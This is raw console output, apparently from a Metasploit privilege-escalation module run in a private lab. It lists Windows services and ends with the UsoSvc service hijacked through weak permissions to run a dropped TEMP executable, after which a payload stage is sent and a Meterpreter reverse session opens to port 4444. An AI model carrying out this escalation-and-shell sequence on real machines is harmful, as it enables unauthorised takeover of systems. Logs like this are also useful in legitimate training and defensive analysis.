 [*] [Fax] Cannot reliably determine path: C:\Windows\system32\fxssvc.exe
[*] [KeyIso] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [MSDTC] Cannot reliably determine path: C:\Windows\System32\msdtc.exe
[*] [Netlogon] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [perceptionsimulation] Cannot reliably determine path: C:\Windows\system32\PerceptionSimulation\PerceptionSimulation
Service.exe
[*] [Protect_2345Explorer] Cannot reliably determine path: C:\Program
[*] [QQLiveService] Cannot reliably determine path: C:\Windows\system32\svchost
[*] [RpcLocator] Cannot reliably determine path: C:\Windows\system32\locator.exe
[*] [SamSs] Cannot reliably determine path: C:\Windows\system32\lsass.exe
[*] [SecurityHealthService] Cannot reliably determine path: C:\Windows\system32\SecurityHealthService.exe
[*] [SensorDataService] Cannot reliably determine path: C:\Windows\System32\SensorDataService.exe
[*] [SgrmBroker] Cannot reliably determine path: C:\Windows\system32\SgrmBroker.exe
[*] [SNMPTRAP] Cannot reliably determine path: C:\Windows\System32\snmptrap.exe
[*] [spectrum] Cannot reliably determine path: C:\Windows\system32\spectrum.exe
[*] [Spooler] Cannot reliably determine path: C:\Windows\System32\spoolsv.exe
[*] [sppsvc] Cannot reliably determine path: C:\Windows\system32\sppsvc.exe
[*] [ssh-agent] Cannot reliably determine path: C:\Windows\System32\OpenSSH\ssh-agent.exe
[*] [TieringEngineService] Cannot reliably determine path: C:\Windows\system32\TieringEngineService.exe
[*] [UevAgentService] Cannot reliably determine path: C:\Windows\system32\AgentService.exe
[+] [UsoSvc]  has weak configuration permissions - reconfigured to use exe C:\Windows\TEMP\cVzfkETOFLkip.exe
[*] [UsoSvc] Restarting service
[*] Sending stage (175686 bytes) to 192.168.147.140
[+] [UsoSvc] Service restarted
[+] Deleted C:\Windows\TEMP\cVzfkETOFLkip.exe
[*] Meterpreter session 4 opened (192.168.147.129:4444 -> 192.168.147.140:49768) at 2024-03-16 07:00:13 -0400
meterpreter >